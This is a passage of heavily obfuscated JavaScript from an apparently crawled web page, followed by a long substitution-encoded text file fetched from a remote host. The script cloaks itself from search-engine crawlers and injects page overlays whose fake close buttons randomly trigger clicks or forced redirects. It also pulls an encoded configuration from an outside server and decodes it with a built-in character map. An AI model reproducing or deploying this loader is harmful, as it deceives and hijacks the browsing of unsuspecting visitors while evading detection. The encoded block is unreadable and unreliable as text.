_0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/07/18163641737.txt
body_size: 298492
content:
~0qk;wqhprtWre7/r;5+TtVyYz_BhQXzR1@FJ(TJ^fU})N7kXzUKdXVy)Uq@Un^EfX2WRF^{_yKQFQd+(/{J]Y:K_eQB6@JV|/1Yn{YFJJO9xf_@:X%9Xe%|xK^Ed%:::XQyw%59_|EO+XK:F1V(q7Qo:7RE(F6J^OqqA%_n:/Q-+eQoFoq@dfAt)7RTEe%JTe@nTLY)6}qt~X/F-w{0yX:n_X%-_F:LJ/Q^^e/UEe}0B7Qqz_SoV2J5UYQsfdB5BY5V47os9_6U^z6yhyQiB75VT/%^r7%]://o570~x7n0^/7t_n_eh%:J^N^&hf+2&7%K@7QkWt^BYnU1)s~6V/52sWqofy-Wu7%)R_:-hX//}quxe7%nq7/sCNAohN_dqQTWp%_O6/T^:%/Yn/_-:;_9p_^5FKT(SNyXzth|Benq6/sXQ1_yp7}-~oAV|;/2KfWSE_TdJLTULQYoT/15R%_+q/@NVXX(F{_(q7/{TY1;0e_+^XQ5OXKL6%6{RX6n:Of5-e/s1X1y:%FnhF_JF(dqS7qWNYqCp7_&^XVCYf:Wq%%}^%/2s5NRh7@oy7TJ^tNO&X1+qLTWpLE%df_qCQQV7)@;5Fuuee]JqeQi;NnWuXi+zF/+@7@U7Q1V4_1z57/V57J}CeVJVYnEyK@q^L@O_5VqC+U5&zW{;/@+peK}6nRN(e/yK;:yJ(TEq_D{+_]DNNKAUtdE(5_]2d_BYQ6}2e]1q;_nC;J|]%q|I5zwS////K@E(//;}X/VsLV}5)V(Cz@y(//V}X/2n1KBhzVE({K}51@q27/Ys5VqqzzyY1Vq2z@yY1@qq;/YsX/21%7Y}_/Vs/7Ys5@F2e/sQ/7V}LK}J77VsX/X1/72n%7V}5@(C1@(hyV}JY/V}:VE7tVBCtVBhNkQ5Y7YsX7X1/7;0e/s//7Y}e721K%wY//Y0X/XnX/k0Y/Y}e/;sX//QX7Xn/%F07/ks5@BCf1V}L1kXLK}2z;y(1VF2eQ5L;7VoLdQFe7s{/7k4KK(ht@Fqe%Qn%/X{ELn;7///T9/x0n]A]NwIAu]y6oDrDErrrrh%II]zrw/rxDrrrrrprtWrrrW/DusxfR]pxxu-D~rp~:wJk9wuI_SIWiWUW9w6Rp4dFIOrE29CRnwf^IO-W4+S{Ar]|XkSFo4rCuC]6DOS;)r^1L:oN4+LTfu2Iir/JRUpdC~2DyeW]:wi]2|){T6I^B@fV5B:}6XV^;@}UO^d}KQRhyO4yEQu@CC:|0I1Du)F@D9_+B5Nn1(rs|RKO&t}Knd_fKSidFIW]xp]FYrrYLVO9kr&JufQ&z]x}YXTJI5ADKrzox5RL6(ry;ktArudfod9NxS6dsd}1uCXs-IC1)LF@s)D501Ot7Xs{wFQ;-RI+yfo{dF@Y]hC-74nfx}{)x4&uF};QdR-Q7kX&_4dN:(h7Qs~5K{YV(B4:(2h5KQtXtX@(Fs~64Q%/X;fE&tF){////%udC7pesJRR%uu0UCOWWyE5CppXT]S0L_EqWo--B-&:6hh~R^@;kk9O-WoOp7q6666~5_fRNyQxpExhWyUBi~~IQFn]u9WOSSDWophd~~CrTfNWdtOuRw44rTuBArNSX_SL};u|0UUAEnyBqI|qC:JkVV&kKJ0nN&4:iS^EVNVdUuI|2Jpx)AW;z^yLJIufBs(QUJ]AUf(I&V2q1RDNOrDph0|}qJN)wVVoCk}f-rfLV]q}Q0td5&O5O]~Jhh6r9Chu;;&ddUzROpW;:OJW1:xpzV|YU-N{u(-}p]:;9/R-N5F;9@]^}Jo~:eO)4_^hF7Y_A]]sx%r|xr(y-f;or}TDOs2&9B9ILrffN;YR}0@]t&&||7~deyN;YJA}nK]+w)9p&}O|77_XW~IoD_{yz5-WWr}q_pp1oD^yL0{6t-oWw%k:htXp1_h%tu+TUyOLWWt%RDDT&^BJNuRTDBWoDd0VCCCIshYe9kwpAnSSWAF0Iee|WhqdU~U~UqUUy4&|2RTCt|UeeENfY0nAED2I^|IId}/e;|{Ai4RCfNW7zNySL4ET7||}yqfAUn{pSVdnOy(rQUU_Ad^K}_NiJ@&O}k^JYC-)LAVrk]&-;N-JD@Jh^J_xrw4wX+Lr@5-W;}/D0yUdt6oLJ2dWhVVp9TN;wNrted~J_hwhRI:KKK}:)VnkSCz6TRX~q)t9xY(@KLn{-zU/J}0@q5&&7dYr__y{@Ei}o}n+qt)5:@O0X71_ThKsF%DyF551@%rrhDp7O:@;{0x7:6ToE+Q_XpppR&/1w}Ek;X/(y:6_q6TExx2]keoXN-SSS:ABTeSIip9];-eR7q({{/}R/4Bi/2ftNr@Y6En7/%xKur/u(^zFke|rY(9}zT(IQ5LxNJ|22d0JOVF|FRn-+V@ny^/NI)unuqB]}|6KEI~dq9udFLz;iN)O+}rk^D4|x+(IWT9W;t-Wp:ky6oRCxS0-w6)9u:B-Lzu/{)LWFhfry&khu(ru||p5R+oDzty})S9xfxT}9;65nz]rF1pRfhL&rs7N]w]1LorN+}5OTqLQU}q9yF1)w;k(:rO%4EnI4dSdF(fKir9fX|5XVL+}1KkqKrwhID7E@XI(Jt95T(}Tw2;~+x@{XYQi-JTBJkES0_yS2Wy]d%C-0E~SWxrU9-n1oS^AW^IhL|rJf0Dz9S|xpKK}/;U5^/^KsypzK{sT5JqRiCW(0J]9|d2;~0]IFkJV5D{ueVkwBI-UD]tV^R}d{(A)dsyEJ-SO5trtDhCuYKw~hOdr4pFOkyI]~rN~X0B%h{y{)77WBUKBh9}:|~C&+OOw];zE0puwe/q}_RRAu7{nAF~_6dro4IA1@xJSW&KpuYidou:pEVKyoWpNkA|qqF2En@FLBf@+E2f2y0}1q:U0(1qpFo1W^e_s~s2%(N{:&1oO/4r:UWnu]iYf]wUE11}UQW%Jiie1BS+7(wERYuoky7E}/9e9z%WI0+];F)20Rzk~esB7VBVW}+^(-BFeOUB9oRDTVA/SfVrI+D-^yFoe@ER6~A)FA+_srrwQOBI|CAi-+R^FORyUCue5]4dRQ(KzQ0L{+Eyd:7}/D6]RspD^IEWC9pnEDDpFkNUrCCrrupwAR@])Sk~xo}29At~eqi9xEYWuwWKWROw]yr-iT_t^DUK;A:r1^]/n)]^(WWqk1+SFFuE-:hO&@wVo|5k4@(L-4WFd60@S6f}t^~ffyW|sC6ztX0CzLQY/D]u)~)C|XT)2Y%r@iQ^;Y77e02eo0LJxWUiAN{1VfrCR|Y76OE}eOzQ)nuUAhxz^-RJ|USw;(wpi6tuW5@U|A+eU9+y}1xorN5]UBWJq/%}qO4VN)iDCpt6J~^hSLqDVQ%V/BDrD/pqzIQ+VOi2+ORy(6yU95q|stR-w;7^i_DnY-_Cf:L@&t(:rUBou^9Y~_2tqeU&~Tpr4]V&rN(K}J_(Je+Be-kN4s5w-e_~hey0y-rJxkr4^xCuIB-rI/RS6_0skNINKqr/}|noW+L:7%Uw56FI2LA0f9@SW4W|VnTt@:K-1V~f-rk|4i6o-4&h(F@n4+&f1^)52)~hK&nEdIp9{|W&wpCJ47A|KB|%iwSFffp/L^X7BVN&0:^:EBz;(q/IiSSSJETD^hz^B0W(pDrATI6]u2wiK~EpkEyDTB2(/ruKAY^F_Uide:wz0sy;__4/L/NBA:5FEEyoU{]KhnLy2k(^S-2:_|}|qV4@pd4qCBTsDNyWe~dnrC)qQ}Wz5]^(oLw&O6-|IBrkfDonDrK-]r9i]S-7WNAuI-%^WWtuq-nr&6|Bs;uhLK]u%S-pwToLBID2K)zroC}y+KR{VyyD%yY~R296Ys^^%D@46C/AThxf4A(XtTu({-f9~:5}A4^5F9^sr9eNzh1sUk^hs-qtf(X2z9f@ok&J7zAFz(tuC}QyUs|2R)-DNT)x/@EYSzC42:JF@oQx-Aw]DI_k-khxqAU6%qQDC1Wk9KDru~yDrB__rWynpow7/CCxqfDr~ISyOUhFe&CuSK1zB;{i:xRtED]9rCN1:(TOr6]U@5fnU6{WUuoqu6-fSVR}Wd++1nYw(U}WdLsd+TVF:R)(nq4At4J0OuL]z-]J;qkNKn~pWCK;1(]tDuhxyy@sYQ%o9OweL]hqfLOe446]UxQRU/O]J){@Ff9(p^i~OoSyTqJox)7~duiwSseYF)zDpVC/s]1Es;zW57e}K5VfkzIh]tOIr(@Lr9{i}kz+yipfd04CsA/)5X_O6(zn)+OFKy1trA|tsB{A-fW1~BQ{CA}KRA}iff|VSf:]w6uW{WX4^uz6w(4{9N@wp-x]IE])4fs9Sus/qusYWfs(VfsYU(w|4rkAfA5y6hoiI+V5W~ru+E/T|UVdoUVNoNtdJAt_i~nVKB|DLur@7Uti_NFD:~6V_]nAQy2V(N]{&u_rD]xU}E)_6Wn1|-&zs~Nz~I-yr~15AWrAd-or]fDDy(@4}rrD}rr)(6kX)fRJpk9DB(-7xyN|rU~)p]Ru@uEFkYk]srrs2ry9tfpX|UThC6wwT-/@7%27f:9(5QAz]d^kLi]U{V}UKy|tf]iB~V}rV]prozIu:~-6:A-xUVIuC-IuqKI7s;Bd;Ch70B260U29RkOfrsOd)JOd({4yrJO&p:o&COAWrUw&R&Wf~-OAuWieNNIeT_xYWD2Ye|rE]WruinpfTRoufhofQ5Wp6oDrV/sf2EsrAzruw]~7fA9pR9kAAn]]t~SEo_2yCOwC~}VC/U|hwzuUpyII~rS|9&6h+s&]~JE)qR0re(DdKy9|AOO;)qRzNe0]}XBzzn2kWkrw)i&kF4EN15&YK-RwW9Dhh/Jh^{oSOnqkxB+S2tOYRVrYKn]6W4wr{+Dw)~&rA+k6rChdR4/fTi9_9EX0V)TI0xIxW^|xE@iE42h+}OwWEU+%~XqNsetn-qKory@pW:^Vr^x{rq-zI6JYW::irh@IkCKN}+1}]}KF]}KAu{E%x1%pOXw:]10-SCX}U)0(^2JFU-u(ORo^-DzOTw{Ip9{yp0BOEX~xW}J~D{pTr76^9fDFo+0nDEqdW+susfIy+S6%W0nrWyDp~xyz9ph~^@LQ]&~;])Iq^DQkWiIn@9sVksXo0R5DO/yOwidARAe_u&DDu&DEu)t~WVB~0wJJJx}{CBS]x2Vnu_NoSzuSrTWSITOSUE_R9_^(UD^iUEYYUT;nA6_(J}N~r7~V~h@;9u1Oo(-ziL9/nry1oroBt~N9X(iXJdWiw+QE+-|r:~)_(AQd;]Qu:Bdq5p&i1^7Y4U4]:B9AUrkVnSkpSrkUkrux+:pxwO]uC:zr6OWN_xA-9qfUA^hIKff@2B_C&-7i6f|NFVVN~BQ;1VtW;:tEr+|YJ^6TWp6&2(p77^&_LrX_5xup@S/9Lp6^|Skxnrwot6-6Tqs+;6-+76-yExSfpfs;ir]BJrwSs^Uu+k;Kd6;K%p4Ox^EeiyqC{fh0^ddI0kE1sN^Dhre4yrBX1~F/p6I|s6)&eEAOr(&9S~rXdAILIB@/U~C&_IV_/uxRDS5]nxkzA^i]]^f09^fy;I:6kk~}or-yXq-}e/U2)19N%knkh}IrwNUSQ^I2piISRX22huk+&uz]FO2UQss;E-+]4@0;BLn7h&A2RFpr1Ar6JAru^TpOt~d:@Rru5udx4-IroyVqhIrp;JxqptW;0h2pyU|Bnsk&JK^5]e95xn}e+skB0:&qTFdp~txq%Qur|]K9Rp-O4BzC-)syK&EEFi-r0Rd^&k2C&is52Nsp_R:pF{orAxIJE_Kf{fI]E66^AWKY;}WC0du^XRCi{Y@J|T4io~9rkVRx/YDC0LW^{+SJ2:A+1AJw)7JA}N-]/]Dhkx6LxOs|Y@^hV-Rz])-eQ2IN/Xp~k2-N@so2xdUwz16LOQ}2|WnL4e1Ud|/o|d+i:6xkOYe:OfINuYdWr@0}KfAJ:2Fz-yC}ne&qT)UNn%|K]S;W]D;]}9hJn|kJdJOn+{rrzxx{z:RV:LVIr:SBrUqWtdSrtdoz:x}Wzk%6qsqrOx}YwL2@:EqY6{WSO_-]O40D6{zICu4;0Ck:ztB62ByEn7UT:@W^R{-xz1~dw%Rfhw|_9UiprW{TJC5K:15KJ6IY-WJx97d%W0_Iz/^6Jq9V151@SO+htJ:AdVeUoQ(6JJz0q-@^r}OEdUBpIhTDC|]hzU1Jdd7f1]_YpQ:U2tYok/sI9Ss{&((n@XwBr4;xDt]WkxKu2RX:W(9}sL]B+t&p+T+%q6zi5ep/o_4Jwk%1oxO;^_isBqDY_hd:FE)0Jrs]{uww:xJ~J_JNY6;~FhyS|67({UT%&Sr-p|rDU+2y^(L-:IwVJSk20x5JyrW5_rWwKr]w/rr&EwuC_rzUB_52/xp-~r;0VuOXAy7_zy__/NfFs6rW7:h7h_yx}W{0IxyQC+O+%:rDDyp}+:&tU5wR1:FKrk-@D:CIe4w_XxFCULS+0;_])kS)DYSI0:S1f:-+eCE@z6x(rY;oE6XEOESzW;;yukqdfYUNR6_A^:dOs^d55Fzt^NzR}LVr/xdiyNF^T(ALQq6d/J6R(];_YErX)dJ91(i0iFpWyrt-TwWpTDS+p9W-suBWe%DI@RW79s4IOr:SR-nT|p5TUUyk:;hk+:(TUe{XfXnhLE2w|yr2h6s|YdEkO:4:&Fy77Ut)x14:)0q:XBUV2&V(26uF7@JuR@puDpLOrYdOrnLrznpruW{D(A(D~&{rrUIupJzu:pOxw5pD-|V;TeA9_&uWy]wqRIiwF4y4~)TOAU25ww{B:E@de/hDfTywFnL46U:p97JyeqpW|7Lye1uF0WLO/-~Rwx:_w%{4o4t_]hq+xdROQ)-C&U&f0k:_I6F5S9d5F^O^z]t^A6{refKS4tORdY)^J/U5DwtChN^CDI)_Kq)Er:qxAw|hyyS^ns2_@RKRsf~qr~IEpzpw%)/LT;w5r%]4r_x9